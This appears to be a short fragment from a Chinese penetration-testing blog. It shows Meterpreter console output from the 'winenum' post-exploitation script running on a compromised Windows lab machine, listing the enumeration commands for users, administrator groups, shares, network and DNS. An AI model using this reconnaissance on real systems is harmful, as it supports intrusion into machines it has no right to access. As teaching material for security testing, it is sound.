 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.1.11:49191...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/ADMIN-PC_20200620.1017/ADMIN-PC_20200620.1017.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/ADMIN-PC_20200620.1017
[*] Checking if ADMIN-PC is a Virtual Machine ........
[*]     This is a VMware Workstation/Fusion Virtual Machine
[*]     UAC is Enabled
[*] Running Command List ...
[*]     running command netstat -nao
[*]     running command cmd.exe /c set
[*]     running command netstat -ns
[*]     running command net accounts
[*]     running command net view
[*]     running command route print
[*]     running command netstat -vb
[*]     running command ipconfig /displaydns
[*]     running command arp -a
[*]     running command ipconfig /all
[*]     running command net session
[*]     running command net group administrators
[*]     running command net localgroup
[*]     running command netsh firewall show config
[*]     running command tasklist /svc
[*]     running command net localgroup administrators
[*]     running command net user
[*]     running command net view /domain
[*]     running command net group
[*]     running command net share
KALI
安全鸭
https://blog.csdn.net/weixin_44508748